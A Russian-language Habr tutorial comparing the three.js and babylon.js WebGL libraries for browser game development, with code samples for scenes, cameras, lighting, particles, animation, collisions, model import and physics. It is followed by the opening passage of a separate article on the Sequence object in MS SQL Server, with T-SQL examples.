[12. Тени, туман](#12)
[Продолжение — многопользовательский шутер](https://habrahabr.ru/post/252575/)
### Введение
Сразу замечу, ничего холиварного, кроме названия, в статье нет. Все задумывалось как просто обзор разных дополнений и библиотек к играм для THREE.JS, а BABYLON.JS описать как еще одну хорошую библиотеку. Но потом, в процессе разработки, стало понятно, что во многом часто происходит дублирование. Например система частиц в `three.js` выражена неплохим дополнением, а в `babylon.js` она встроена в саму библиотеку и они немного по разному настраиваются и работают. В итоге получился, скорее, обзор одного и того же в двух разных фреймворках для `WebGL`.
По понятным причинам сделать детальный разбор всех имеющихся библиотек просто невозможно. Поэтому в введении ограничусь просто небольшим обзором самых распространённых и со свободной лицензией.
* [three.js](http://three.js) Первопроходец и самая известная библиотека.
* [babylon.js](http://babylon.js) Достойный конкурент для `three.js`
* [turbulenz.com](http://turbulenz.com) Часто упоминается в числе трех самых популярных наряду с `babylon` и `three.js`, ну и количество звездочек на [github](https://github.com/turbulenz/turbulenz_engine) говорит само за себя.
В основном `turbulenz` популяризируется как библиотека для создания игрушек, в частности привлек внимание [quake](https://ga.me/games/quake4-multiplayer)
Далее следует ряд менее популярных фреймворков:
* [playcanvas.com](https://playcanvas.com) Симпатичный фреймворк, симпатичные демки. С `Gangnam Style` у них неплохая [демка](http://apps.playcanvas.com/will/doom3/gangnamstyle) получилась.
* [scenejs.org](http://scenejs.org/) Симпатичная библиотека, наверно создателям часто приходилось делать модели связанные с медициной. Много препарированных примеров. Синтаксис больше похож на инициализацию `jquery` плагинов.
* [voxel.js](http://voxel.js)
* [www.senchalabs.org/philogl](http://www.senchalabs.org/philogl/) на первый взгляд примеры не произвели ожидаемого впечатления.
* [www.glge.org](http://www.glge.org/) Еще одна библиотека.
* [www.goocreate.com/blog](http://www.goocreate.com/blog/) Онлайн редактор, импортер.
* [www.kickjs.org](http://www.kickjs.org/) просто упомяну здесь для статистики.
Пожалуй, это и все, что можно перечислить. Отдельно хочу упомянуть, что некоторые движки для реализации реалистичной физики по сути сами являются фреймворками, но о них чуть ниже.
### 1. Базовые элементы
#### Сцена
Для начала нам нужно добавить на страницу нашу сцену.
В THREE.JS добавление происходит с добавления в `document.body``renderer.domElement`
```
var renderer = new THREE.WebGLRenderer( {antialias:true} );
renderer.setSize( window.innerWidth, window.innerHeight );
document.body.appendChild( renderer.domElement );
```
В BABYLON.JS не может быть контейнером для сцены любой `div` к примеру. Все начинается с создания элемента `canvas`:
```
```
Как и у `three.js` также опцией включается `antialiasing`.
```
var canvas = document.getElementById("renderCanvas");
var engine = new BABYLON.Engine(canvas, true);
```
Далее создаем саму сцену:
BABYLON.JS
`scene` получает параметром `engine`.
```
scene = new BABYLON.Scene(engine);
```
THREE.JS
Сцена создается как бы отдельно. И в неё уже добавляются все элементы сцены.
```
var scene = new THREE.Scene();
scene.add( sceneMesh );
```
После этого в THREE.JS `renderer` вызывается в любой функции с наличием `requestAnimationFrame` чаще всего называют `animate` или `render`, а в BABYLON.JS колбеком в `engine.runRenderLoop`.
В THREE.JS, чаще всего в `animate` добавляется все логика движений, например, полет пуль, вращение объектов, беготня ботов и тому подобное.
```
function animate() {
requestAnimationFrame(animate);
renderer.render(scene, camera);
}
```
Как это выглядит в BABYLON.JS, тут как правило иногда добавляют какие то общие конструкции, подсчет частоты кадров, вершин, количества частиц и прочее. Проще говоря, статистику. Для различных анимаций есть красивый хук, подробней об этом в главе про [анимацию](#5)
```
engine.runRenderLoop(function () {
scene.render();
stats.innerHTML = "FPS: **" + BABYLON.Tools.GetFps().toFixed() + "**
});
```
#### Примитивы
После инициализации сцены первое, что можно сделать — это создать примитивы.
Тут все схоже у `babylon.js` выглядит компактнее добавление на сцену объекта просто опцией, а у `three.js` простые манипуляции с назначениями материалов выглядят компактнее.
BABYLON.JS
```
var sphere = BABYLON.Mesh.CreateSphere("sphere1", 16, 2, scene);
sphere.material = new BABYLON.StandardMaterial("texture1", scene);
sphere.material.diffuseColor = new BABYLON.Color3(1, 0, 0); //красный
sphere.material.alpha = 0.3;
```
THREE.JS
```
var cube = new THREE.Mesh( new THREE.BoxGeometry( 1, 1, 1 ), new THREE.MeshBasicMaterial({ color: 0x00ff00 }) );
scene.add( cube );
```
Позиция для координат по отдельности указывается одинаково:
```
mesh.position.x = 1;
mesh.position.y = 1;
mesh.position.z = 1;
```
А чтоб сразу задать есть отличия, например в THREE.JS можно написать вот так:
```
mesh.position.set(1, 1, 1);
mesh.rotation.set(1, 1, 1);
```
А в BABYLON.JS если не подсматривать в отладчик то в основном так:
```
mesh.position = new BABYLON.Vector3(1, 1, 1);
```
#### Камеры
У обеих библиотек самых используемых камер по две, хотя есть дополнительные у `babylon.js` к примеру есть с разными фильтрами и специально для планшетов и прочих девайсов. Специально для этого обычно еще нужно подключать [hand.js](https://handjs.codeplex.com/)
BABYLON.JS
* `FreeCamera` — По сути показывает перспективную проекцию, но с возможностью назначать клавиши для управления, что удобно использовать в играх от первого лица, подробнее в главе про [Передвижение персонажа](#2)
* `ArcRotateCamera` — Камера предполагает вращение вокруг заданной оси, с помощью курсора мыши или сенсора, если предварительно подключить `hand.js`
THREE.JS
* `PerspectiveCamera` — камера перспективной проекции, немного упрощенный аналог `FreeCamera`. Зависит от пропорций и поля зрения и показывает реальный мир.
* `OrthographicCamera` — камера ортогональной проекции, показывает все объекты сцены одинаковыми, без пропорций.
Вращать мышкой сцену в `three.js` помогает плагин [OrbitControls.js](https://gist.github.com/mrflix/8351020). В `babylon.js` похожая возможность есть в `ArcRotateCamera`.
```
new THREE.PerspectiveCamera( 45, width / height, 1, 1000 );
new THREE.OrthographicCamera( width / - 2, width / 2, height / 2, height / - 2, 1, 1000 );
```
Из дополнительного тут есть еще `CombinedCamera` — позволяет устанавливать фокусное расстояние объектива и переключаться между перспективной и ортогональной проекциями.
```
new THREE.CombinedCamera( width, height, fov, near, far, orthoNear, orthoFar )
```
#### Освещение
BABYLON.JS
1. `Point Light` — Точечный свет, имитирует световое пятно.
2. `Directional Light` — Направленный немного рассеянный свет.
3. `Spot Light` — Больше похож на имитацию фонарика, например может имитировать движение светила.
4. `HemisphericLight` — подходит для имитации реалистичной окружающей среды, равномерно освещает.

```
//Point Light
new BABYLON.PointLight("Omni0", new BABYLON.Vector3(1, 10, 1), scene);
//Directional Light
new BABYLON.DirectionalLight("Dir0", new BABYLON.Vector3(0, -1, 0), scene);
//Spot Light
new BABYLON.SpotLight("Spot0", new BABYLON.Vector3(0, 30, -10), new BABYLON.Vector3(0, -1, 0), 0.8, 2, scene);
//Hemispheric Light
new BABYLON.HemisphericLight("Hemi0", new BABYLON.Vector3(0, 1, 0), scene);
```
THREE.JS
1. `AmbientLight` — представляет общее освещение, применяемое ко всем объектам сцены.
2. `AreaLight` представляет пространственный источник света, имеющий размеры — ширину и высоту и ориентированный в пространстве
3. `DirectionalLight` — представляет источник прямого (направленного) освещения — поток параллельных лучей в направлении объекта.
4. `HemisphereLight` — представляет полусферическое освещение
5. `SpotLight` — представляет прожектор.
```
//ambientLight
var ambientLight = new THREE.AmbientLight( 0x404040 );
//AreaLight
areaLight1 = new THREE.AreaLight( 0xffffff, 1 );
areaLight1.position.set( 0.0001, 10.0001, -18.5001 );
areaLight1.width = 10;
//DirectionalLight
var directionalLight = new THREE.DirectionalLight( 0xffffff, 0.5 );
directionalLight.position.set( 0, 1, 0 );
//PointLight
var pointLight = new THREE.PointLight( 0xff0000, 1, 100 );
pointLight.position.set( 50, 50, 50 );
//PointLight
var spotLight = new THREE.SpotLight( 0xffffff );
spotLight.position.set( 100, 1000, 100 );
```
#### Материалы
Подход к материалам уже довольно сильно разнится, если у `three.js` есть как бы список возможных материалов, то у `babylon.js` по сути есть только один материал и к нему применяются разные свойства: прозрачноcть, накладывание текстур с последующим их смещением по осям и тому подобное.
Пара примеров:
BABYLON.JS
```
// создание материала и назначение текстуры
var materialSphere6 = new BABYLON.StandardMaterial("texture1", scene);
materialSphere6.diffuseTexture = new BABYLON.Texture("./tree.png", scene);
// создание материала и назначение ему цвета и прозрачности
var materialSphere2 = new BABYLON.StandardMaterial("texture2", scene);
materialSphere2.diffuseColor = new BABYLON.Color3(1, 0, 0); //Red
materialSphere2.alpha = 0.3;
```

THREE.JS
* `MeshBasicMaterial` — просто назначает любой цвет примитиву
* `MeshNormalMaterial` — материал со свойствами shading, совмещает в себе смешение цветов.
* `MeshDepthMaterial` — материал со свойствами wireframe, выглядит черно-белым
* `MeshLambertMaterial` — материал для не блестящих поверхностей
* `MeshPhongMaterial` — материал для блестящих поверхностей
* `MeshFaceMaterial` — может комбинировать другие виды материалов назначать на каждый полигон свой материал.

Для примера базовая сцена для обоих библиотек:
**three.js**
```
My first Three.js app
body { margin: 0; }
canvas { width: 100%; height: 100% }
var scene = new THREE.Scene();
var camera = new THREE.PerspectiveCamera( 75, window.innerWidth/window.innerHeight, 0.1, 1000 );
var renderer = new THREE.WebGLRenderer();
renderer.setSize( window.innerWidth, window.innerHeight );
document.body.appendChild( renderer.domElement );
var geometry = new THREE.BoxGeometry( 1, 1, 1 );
var material = new THREE.MeshBasicMaterial( { color: 0x00ff00 } );
var cube = new THREE.Mesh( geometry, material );
scene.add( cube );
camera.position.z = 5;
var render = function () {
requestAnimationFrame( render );
renderer.render(scene, camera);
};
render();
```
**babylon.js**
```
Babylon - Basic scene
#renderCanvas { width: 100%; height: 100%; }
var canvas = document.querySelector("#renderCanvas");
var engine = new BABYLON.Engine(canvas, true);
var createScene = function () {
var scene = new BABYLON.Scene(engine);
scene.clearColor = new BABYLON.Color3(0, 1, 0);
var camera = new BABYLON.FreeCamera("camera1", new BABYLON.Vector3(0, 5, -10), scene);
camera.setTarget(BABYLON.Vector3.Zero());
camera.attachControl(canvas, false);
var light = new BABYLON.HemisphericLight("light1", new BABYLON.Vector3(0, 1, 0), scene);
light.intensity = .5;
var sphere = BABYLON.Mesh.CreateSphere("sphere1", 16, 2, scene);
sphere.position.y = 1;
var ground = BABYLON.Mesh.CreateGround("ground1", 6, 6, 2, scene);
return scene;
};
var scene = createScene();
engine.runRenderLoop(function () { scene.render(); });
```
Если говорить о лаконичности, то, смотря на базовую сцену, количество строчек выходит примерно одинаковое, но дальше мы увидим, что все не так однозначно.
### 2. Группировка
Пожалуй, одна из нужнейших вещей для игры, необходимая для привязки оружия или космолета к камере, оружия к игроку и т.д.
BABYLON.JS
Есть несколько способов группировки. Самый простой и очевидный — это назначение свойства `parent`. Например, если надо закрепить какой то объект за камерой, то:
```
var mesh = new BABYLON.Mesh.CreateBox('name', 1.0, scene);
mesh.position = new BABYLON.Vector3( 1, -1, 5);
mesh.parent = camera;
```
А дальше уже мы управляем камерой от первого лица.
В THREE.JS нам надо создать родительский объект для всех примитивов и в него поместить остальные объекты, а потом уже управлять этим родительским объектом по своему усмотрению:
```
var parent = new THREE.Object3D();
parent.add( camera );
parent.add( mesh );
parent.position.y = 10;
```
### 3. Движение персонажа
Для игр от первого лица нужно чтобы камера, показывающая перспективу, управлялась мышкой и с клавиатуры.
BABYLON.JS
Тут все довольно просто `FreeCamera` позволяет сразу управлять движением. Достаточно указать `camera.detachControl(canvas)`. Камере можно задать ряд свойств, например, скорость `camera.speed = 1` , назначить клавиши «вперед», «назад», «влево», «вправо» и т.д.
```
camera.keysUp = [38, 87];
camera.keysDown = [40, 83];
camera.keysLeft = [37, 65];
camera.keysRight = [39, 68];
```
Следует заметить, что полноценное управление мышью включается только после подключения `PointerLock`. Камере можно присвоить детей, которые будут вместе с ней ездить. Соответственно, если мы пишем многопользовательскую игру, то лучше передавать координаты камеры `camera.position`, `camera.cameraRotation` серверу для управления.
А вот с THREE.JS все гораздо сложнее. Камера сама по себе тут просто камера и чтобы заставить её двигаться нужно прописывать на каждое нажатие клавиши смену позиции. Естественно, о плавности движения также предстоит побеспокоится.
Для управления мышью тоже все непросто — менять, подставлять координаты в `mesh.rotation.set(x, y, z)` явно недостаточно. Тут нас немного спасает пример из [github.io](http://mrdoob.github.io/three.js/examples/misc_controls_pointerlock.html) автора `three.js`. Поэтому остановлюсь лишь на паре деталей. Чтобы вращать мышью камеру с объектом нужно вначале создать один `new THREE.Object3D()`, внутрь него поместить другой и внутри вращать. Тогда получится видимость поворота вокруг своей оси. Выглядит это все в сокращенном варианте примерно так:
```
var pitchObject = new THREE.Object3D();
pitchObject.add( camera );
var yawObject = new THREE.Object3D();
yawObject.position.y = 10;
yawObject.add( pitchObject );
var onMouseMove = function ( event ) {
yawObject.rotation.y -= event.movementX * 0.002;
pitchObject.rotation.x -= event.movementY * 0.002;
pitchObject.rotation.x = Math.max( - Math.PI / 2, Math.min( Math.PI / 2, pitchObject.rotation.x ) );
};
document.addEventListener( 'mousemove', onMouseMove, false );
```
Клавишами, естественно, нужно двигать первый объект.
### 4. Частицы

часто необходимы для рисования огня, взрывов, салютов, выстрелов и много еще чего.
В BABYLON.JS система части встроена и изобилует большим количеством настроек. Но для воспроизведения любого эффекта необходимо экспериментировать или бегать по форумам искать понравившийся. Плюс надо привязывать к готовому мешу. Его, конечно, можно сделать невидимым, но можно было бы просто сделать чтобы была возможность просто указать координаты местонахождения.
**Пример небольшого костра на babylon.js:**
```
var particleSystem = new BABYLON.ParticleSystem("particles", 1000, scene);
particleSystem.particleTexture = new BABYLON.Texture("./img/flare.png", scene);
particleSystem.emitter = obj; // Начальный объект, от которого начинают появляться частицы
// Откуда частицы начинают появляться
particleSystem.minEmitBox = new BABYLON.Vector3(-0.5, 1, -0.5); // Starting all from
particleSystem.maxEmitBox = new BABYLON.Vector3(0.5, 1, 0.5); // To...
// Цвет частиц
particleSystem.color1 = new BABYLON.Color4(1, 0.5, 0, 1.0);
particleSystem.color2 = new BABYLON.Color4(1, 0.5, 0, 1.0);
particleSystem.colorDead = new BABYLON.Color4(0, 0, 0, 0.0);
// Размер от и до каждой частицы
particleSystem.minSize = 0.3;
particleSystem.maxSize = 1;
// Время жизни каждой частицы, берется в рандомном порядке между max и min
particleSystem.minLifeTime = 0.2;
particleSystem.maxLifeTime = 0.4;
// Эмиссия частиц
particleSystem.emitRate = 600;
particleSystem.blendMode = BABYLON.ParticleSystem.BLENDMODE_ONEONE;
particleSystem.gravity = new BABYLON.Vector3(0, 0, 0);
// Направление каждой частицы после появления
particleSystem.direction1 = new BABYLON.Vector3(0, 4, 0);
particleSystem.direction2 = new BABYLON.Vector3(0, 4, 0);
particleSystem.minAngularSpeed = 0;
particleSystem.maxAngularSpeed = Math.PI;
// Скорость
particleSystem.minEmitPower = 1;
particleSystem.maxEmitPower = 3;
particleSystem.updateSpeed = 0.007;
particleSystem.start();
```
THREE.JS
Подключается с помощью стороннего плагина, но имеет возможность сразу воспроизводить заготовленные эффекты и выставлять время. Место появления частиц можно задать координатами.
Хороший движок частиц для `three.js`
[Наверное, самый хороший движок частиц](https://github.com/squarefeet/ShaderParticleEngine)
[Готовые примеры с готовыми настройками](http://squarefeet.github.io/ShaderParticleEngine/)
### 5. Анимация — 1
Как правило, анимация нужна для воспроизведения каких то эффектов, к примеру, движения небесных светил, движения ботов и тому подобного. Есть несколько вариантов как заставить двигаться разные объекты, рассмотрим их по порядку.
BABYLON.JS
Вставить анимацию можно в любое место стандартным для библиотеки способом:
```
scene.registerBeforeRender(function () {
mesh.position.x = 100 * Math.cos(alpha);
donutmesh.position.y = 5;
mesh.position.z = 100 * Math.sin(alpha);
alpha += 0.01;
});
```
Порой бывает удобно для каждого объекта вызывать свою анимацию.
THREE.JS
Для `three.js` есть возможность заставить что то двигаться только в петле анимации:
```
var render = function () {
requestAnimationFrame( render );
cube.rotation.x += 0.1;
cube.rotation.y += 0.1;
renderer.render(scene, camera);
};
render();
```
### 6. Анимация — 2
Кроме заранее неопределенной анимации когда не знаешь что куда побежит, есть анимация определенная, когда, к примеру, персонаж при определенных обстоятельствах делает заранее известные два-три шага или сымитировать, к примеру, стрельбу автомата.
BABYLON.JS
Простая анимация с изменением размера бокса:
```
// Создаем анимацию изменяющую размер на 30 кадров в минуту
var animationBox = new BABYLON.Animation("tutoAnimation", "scaling.x", 30, BABYLON.Animation.ANIMATIONTYPE_FLOAT, BABYLON.Animation.ANIMATIONLOOPMODE_CYCLE);
// настраиваем ключевые кадры анимации
var keys = [];
keys.push({ frame: 0, value: 1 });
keys.push({ frame: 20, value: 0.2 });
keys.push({ frame: 100, value: 1 });
//добавляем ключи в объект анимации
animationBox.setKeys(keys);
box1.animations.push(animationBox);
//запускаем анимацию
scene.beginAnimation(box1, 0, 100, true);
```
THREE.JS
В основном анимация заключается в манипуляции с `geometry.animation.hierarchy` и в вызове `geometry.animation.hierarchy`
Выглядеть может примерно так
```
var loader = new THREE.JSONLoader();
loader.load( "models/skinned/scout/scout.js", function( geometry ) {
for ( var i = 0; i < geometry.animation.hierarchy.length; i ++ ) {
var bone = geometry.animation.hierarchy[ i ];
var first = bone.keys[ 0 ];
var last = bone.keys[ bone.keys.length - 1 ];
last.pos = first.pos;
last.rot = first.rot;
last.scl = first.scl;
}
geometry.computeBoundingBox();
THREE.AnimationHandler.add( geometry.animation );
var mesh = new THREE.SkinnedMesh( geometry, new THREE.MeshFaceMaterial() );
mesh.position.set( 400, -250 - geometry.boundingBox.min.y * 7, 0 );
scene.add( mesh );
animation = new THREE.Animation( mesh, geometry.animation.name );
animation.play();
});
```
Небольшой пример: [alteredqualia.com/three/examples/webgl\_animation\_skinning\_tf2.html](http://alteredqualia.com/three/examples/webgl_animation_skinning_tf2.html)
### 7. Простой ландшафт
Часто нужно создать какой-то незатейливый окружающий ландшафт, небольшие холмы или горы. И чтобы это было быстро.
BABYLON.JS
Происходит путем совмещения одной оригинальной картинки ландшафта, которая будет фоном, и другой черно-белой — получается как бы выдавливание.
```
var groundMaterial = new BABYLON.StandardMaterial("ground", scene);
groundMaterial.diffuseTexture = new BABYLON.Texture("./img/earth.jpg", scene);
var ground = BABYLON.Mesh.CreateGroundFromHeightMap("ground", "./img/heightMap.jpg", 200, 200, 250, 0, 10, scene, false);
ground.material = groundMaterial;
```
THREE.JS
Есть дополнения с похожей функциональностью.
Есть простенький вариант, представляющий из себя колечко из горок.
[github.com/jeromeetienne/threex.montainsarena](https://github.com/jeromeetienne/threex.montainsarena)
```
var mesh = new THREEx.MontainsArena()
scene.add(mesh)
```

Есть немного посложнее, процедурно сгенерированые поверхности.
```
var geometry = THREEx.Terrain.heightMapToPlaneGeometry(heightMap)
THREEx.Terrain.heightMapToVertexColor(heightMap, geometry)
var material = new THREE.MeshPhongMaterial({ shading :THREE.SmoothShading, vertexColors :THREE.VertexColors});
var mesh = new THREE.Mesh( geometry, material );
scene.add( mesh );
```
### 8. Статические коллизии
Столкновения объектов заранее предусмотренные.
BABYLON.JS
На каждый объект можно выставить:
Но нужно заметить, что, к примеру, выставлять `checkCollisions` на большое количество объектов или на объемную площадь бесполезно, все будет тормозить.
Лучше написать, что-нибудь вроде:
```
if ( mesh.position.y < 10 )
mesh.position.y = 10;
```
А вокруг каких-то ландшафтных изгибов лучше выстраивать коридоры из невидимых примитивов.
THREE.JS
Придется все-таки вручную проверять. Или с помощью `RayCasting`
### 9. Динамические коллизии
Используются когда вы никак точно не можете знать, произойдет ли столкновение какого-то одного объекта с другим. А если произойдет, то нужно как-то на это реагировать.
Все идентично, практически. Примеры попадания шариков имитирующих попадание пули в объекты.
BABYLON.JS
```
// meshList - массив со списком объектов
scene.registerBeforeRender(function () {
for (var i=0; i < meshList.length; i++ ){
if(bullet.intersectsMesh(meshList[i], true))
console.log('Есть попадание, координаты:' meshList[i].position);
}
});
```
THREE.JS
```
function animate() {
requestAnimationFrame(animate);
for(var res = 0; res < meshList.length; res++) {
var intersections = raycaster.intersectObject(meshList[res]);
if (intersections.length > 0)
console.log('Есть попадание, координаты:' ballMeshes[i].position);
}
renderer.render(scene, camera);
}
```
### 10. Импорт моделей
Тут экспериментировал в основном только в `Blender` поэтому могу только за него вести речь.
Установка и настройка импорта выглядит одинаково.
1. Скачиваем експортер для `babylon.js` по ссылке [github.com/BabylonJS/Babylon.js/tree/master/Exporters/Blender](https://github.com/BabylonJS/Babylon.js/tree/master/Exporters/Blender)
2. Копируем его в директорию `./Blender/2.XX/scripts/addons`
3. перезапускам `blender`, и в `Файл->Параметры` или `Ctrl+Alt+U` закладка `Дополнения` настраиваем нужную галочку. После чего в меню появится возможность экспортировать в желаемый формат.
А вот на стадии импорта начинается уже интересное.
BABYLON.JS
Есть пара нюансов. На первый взгляд все просто, при импорте нет никаких дополнительных галочек — нажал кнопку и все. Но потом выясняется, что некоторые модели так и не импортировались, некоторые вроде нормально импортировались, но почему-то не реагируют на команды, смены позиции или маштабирования.
Например, если импортировать в `Blender` в формате `.obj`, а потом из `Blender` экспортировать в `.babylon`, то высока вероятность, что может нормально не заработать. А если тот же самый процесс повторить с, к примеру, моделью `.blend`, то вероятность, что она нормально заработает вырастает в разы.
Пример загрузки объекта в `babylon` c появившемся в последних версиях `AssetsManager`
```
//инициализируем assetsManager
var assetsManager = new BABYLON.AssetsManager(scene);
// добавляем задачу менеджеру
var meshTask = assetsManager.addMeshTask("obj task", "", "./", "obj.babylon");
//любая задача может предоставлять onSuccess и onError колбеки:
meshTask.onSuccess = function (task) {
task.loadedMeshes[0].position = new BABYLON.Vector3(0, 0, 0);
}
// assetsManager предоставляет три колбека onFinish, onTaskSuccess, onTaskError
// показываем всю сцену после того как подгрузятся все импортируемые объекты
assetsManager.onFinish = function (tasks) {
engine.runRenderLoop(function () { scene.render(); });
};
```
Все текстуры импортируются вместе с объектом. Главное, чтоб лежали рядом.
THREE.JS
У `three.js` все не так просто выглядит. Есть пара десятков загрузчиков, делающих примерно одно и тоже.
Импорт `.die` c помощью `ColladaLoader`
```
var loader = new THREE.ColladaLoader();
loader.load("obj.dae", function (result) {
scene.add(result.scene);
});
```
Импорт `.js` импортированного с `blender`
```
loader = new THREE.JSONLoader();
loader.load( "./model.js", function( geometry ) {
mesh = new THREE.Mesh( geometry, new THREE.MeshNormalMaterial() );
mesh.scale.set( 10, 10, 10 );
mesh.position.y = 150;
scene.add( mesh );
});
```
Загрузка `.obj`
```
var loader = new THREE.OBJLoader();
loader.load( './model.obj', function ( object ){
scene.add( object );
});
```
Загрузка сцены
```
var loader = new THREE.SceneLoader();
loader.load('jet.json', function(res) {
scene.add(res.scene);
renderer.render(res.scene, camera);
});
```
Следует заметить что из `three.js` можно импортировать сцену из `.babylon`
```
var loader = new THREE.BabylonLoader( manager );
loader.load( 'models/babylon/skull.babylon', function ( babylonScene ) {
scene.add( babylonScene );
}, onProgress, onError );
```
В `three.js` тоже есть менеджер загрузок:
```
var manager = new THREE.LoadingManager();
manager.onProgress = function (item, loaded, total) {
console.log( item, loaded, total );
};
var loader = new THREE.OBJLoader( manager );
loader.load( './model.obj', function (object) { });
```
### 11. Встраивание физических движков.
Как отдельный класс существуют движки, имитирующие столкновения физического мира. Например, машина натыкается на ящик, который отлетает и пару раз перекатывается. Или шарик попадает в ящик, который сдвигается. Естественно, такие возможности гораздо удобнее, чем все это вручную прописывать.
* [oimo.js](https://github.com/lo-th/Oimo.js/) — один из самых перспективных и удобных.
* [Песочница oimo.js поиграться](http://lo-th.github.io/Oimo.js/)
* [cannon.js тоже довольно популярный](http://cannonjs.org/)
* [Самый распространенный пример](http://schteppe.github.io/cannon.js/examples/threejs_fps.html) имитирующий простенький шутер со стрельбой шариками по кубикам, интегрированный с `three.js`.
* [ammo.js один из первых движков](https://github.com/kripken/ammo.js/)
* [Physijs построен на ammo.js](http://chandlerprall.github.io/Physijs/)
* [JigLibJS C/C++ библиотека вызывающая JigLib](https://github.com/danielrh/jiglibjs JigLibJS)
* [bullet.js мало распространенная](http://jbullet.advel.cz/)
Существует два направление работы с движками. Первое — с помощью разных плагинов, упрощающих интеграцию и, собственно, напрямую.
BABYLON.JS
В основном используется два `oimo.js` и `cannot.js`
Использование `oimo.js` в `babylon.js`:
```
//активация
scene = new BABYLON.Scene(engine);
scene.enablePhysics(new BABYLON.Vector3(0,-10,0), new BABYLON.OimoJSPlugin());
//добавляем физические свойства грунту
grount.setPhysicsState({ impostor: BABYLON.PhysicsEngine.BoxImpostor, move:false});
//добавляем физические свойства боксу и сфере
sphere.setPhysicsState({impostor:BABYLON.PhysicsEngine.SphereImpostor, move:true, mass:1, friction:0.5, restitution:0.5});
box.setPhysicsState({impostor:BABYLON.PhysicsEngine.BoxImpostor, move:true, mass:1, friction:0.5, restitution:0.1});
```
Дополнительно почитать про `oimo.js` в `babylon.js`:
[blogs.msdn.com/b/davrous/archive/2014/11/18/understanding-collisions-amp-physics-by-building-a-cool-webgl-babylon-js-demo-with-oimo-js.aspx](http://blogs.msdn.com/b/davrous/archive/2014/11/18/understanding-collisions-amp-physics-by-building-a-cool-webgl-babylon-js-demo-with-oimo-js.aspx)
[pixelcodr.com/tutos/oimo/oimo.html](http://pixelcodr.com/tutos/oimo/oimo.html)
[pixelcodr.com/tutos/physics/physics.html](http://pixelcodr.com/tutos/physics/physics.html)
THREE.JS
Для `oimo.js` есть [Расширение](https://github.com/jeromeetienne/threex.oimo)
```
// инициализация мира oimo.js
var onRenderFcts= [];
var world = new OIMO.World();
//обновление для каждого кадра положения объекта
onRenderFcts.push(function(delta){ world.step() });
// создание IOMO.Body из объекта three.js
var mesh = new THREE.Mesh( new THREE.CubeGeometry(1,1,1), new THREE.MeshNormalMaterial() )
scene.add(mesh)
var body = THREEx.Iomo.createBodyFromMesh(world, mesh)
var updater = new THREEx.Iomo.Body2MeshUpdater(body, mesh)
// тогда в каждом кадре будет обновление позиции объекта
updater.update()
```
### 12. Тень.
BABYLON.JS
```
//тень
var shadowGenerator = new BABYLON.ShadowGenerator(1024, light);
shadowGenerator.getShadowMap().renderList.push(torus);
ground.receiveShadows = true;
//туман
```
THREE.JS
```
//тень
var mesh = new THREE.Mesh( new THREE.BoxGeometry( 1500, 220, 150 ), new THREE.MeshPhongMaterial({color:0xffdd99}));
mesh.position.z = 20;
mesh.castShadow = true;
mesh.receiveShadow = true;
scene.add( mesh );
//туман
scene.fog = new THREE.Fog( 0x59472b, 1000, 500 );
//туман - 2
scene.fog = new THREE.FogExp2(0xD6F1FF, 0.0005);
```

P.S. За кадром осталось много всего, да и этот материал получился довольно растянутым, на мой взгляд. Надеюсь, он поможет тем, кто только начинает изучать возможности `WebGL`, а также тем, кто выбирает на чем лучше написать игрушку. Спасибо всем кто дочитал до конца.
Используемые материалы.
THREE.JS
[API](http://threejs.org/docs/)
[Схема вызовов при отрисовке сцены в three.js](http://ushiroad.com/3j/)
[Русскоязычная справка](http://ru.tmsoftstudio.com/file/page/webgl-frameworks/three-api-ru/three.html)
[Примеры от stemkoski](http://stemkoski.github.io/Three.js/)
[Сайт с примерами](http://threejs.org/)
[Больше примеров](http://threejs.org/examples/)
[Список дополнений](http://www.threejsgames.com/extensions/)
BABYLON.JS
[API](http://www.sokrate.fr/documentation/babylonjs/index.html)
[Примеры основной функциональности](http://www.babylonjs-playground.com/)
[Форум babylon.js отвечают очень неплохо](http://www.html5gamedevs.com/forum/16-babylonjs/)
[Сайт babylon.js с примерами](http://www.babylonjs.com/)
[Документация](http://doc.babylonjs.com/)
[Обзорная статья на Хабре](http://habrahabr.ru/company/microsoft/blog/203550/) | https://habr.com/ru/post/246259/ | null | ru | null |
# MS SQL 2011 – новый объект Sequence
Возможность, которой не удивишь нынче пользователей Oracle, DB2, PostgreSQL и множества других реляционных баз данных, наконец-то появилась и в MS SQL Server. На арене Sequence!
Sequence – генерирует последовательность чисел так же как и identity. Однако основным плюсом sequence является то, что последовательность не зависит от какой-либо конкретной таблицы и является объектом базы данных.
Рассмотрим пример скрипта написанного на SQL Server 2008. Создание простой таблицы с двумя колонками, одна из которых будет автоинкрементной.
```
Create Table WithOutSequence1
(
EmpId int identity not null primary key
,EmpName varchar(50) not null
)
Insert into WithOutSequence1
Select 'Violet' Union All
Select 'Tape'
Select * from WithOutSequence1
```
Похожим образом создадим еще одну таблицу.
```
Create Table WithOutSequence2
(
EmpId int identity not null primary key
,EmpName varchar(50) not null
)
Insert into WithOutSequence2
Select 'Violet' Union All
Select 'Tape'
Select * from WithOutSequence2
```
Как можно заметить из примеров, мы записали значения в таблицу при этом значение инкрементального поля автоматически и независимо от нас заполнилось. Мы не можем повторно использовать значение этого поля в другой таблице. Давайте посмотрим как можно выйти из этой ситуации с помощью Sequence.
Общий синтаксис для команды выглядит так:
```
CREATE SEQUENCE [schema_name . ] sequence_name
[ AS { built_in_integer_type | user-defined_integer_type } ]
| START WITH
| INCREMENT BY
| { MINVALUE | NO MINVALUE }
| { MAXVALUE | NO MAXVALUE }
| { CYCLE | NO CYCLE }
| { CACHE [ ] | NO CACHE }
```
Создадим последовательность чисел:
```
IF EXISTS (SELECT * FROM sys.sequences WHERE NAME = N'GenerateNumberSequence' AND TYPE='SO')
DROP Sequence GenerateNumberSequence
GO
SET ANSI_NULLS ON
GO
CREATE SEQUENCE GenerateNumberSequence
START WITH 1
INCREMENT BY 1;
GO
```
После выполнения указанного скрипта, в браузере объектов базы, в узле Sequences можно найти наш объект.
[](https://habrastorage.org/getpro/habr/post_images/943/e17/f0b/943e17f0be1564b748ca914dc8cbfb99.jpg)
После того как объект создан, можно его использовать в создании и заполнении таблиц как показано ниже:
```
Create Table WithSequence1
(
EmpId int not null primary key
,EmpName varchar(50) not null
);
Insert into WithSequence1(EmpId, EmpName)
VALUES (NEXT VALUE FOR GenerateNumberSequence, 'Violet'),
(NEXT VALUE FOR GenerateNumberSequence, 'Tape')
SELECT * FROM WithSequence1;
```
Если создать вторую таблицу в таком же духе, то можно снова использовать **GenerateNumberSequence** и получать сквозную нумерацию объектов.
```
Create Table WithSequence2
(
EmpId int not null primary key
,EmpName varchar(50) not null
);
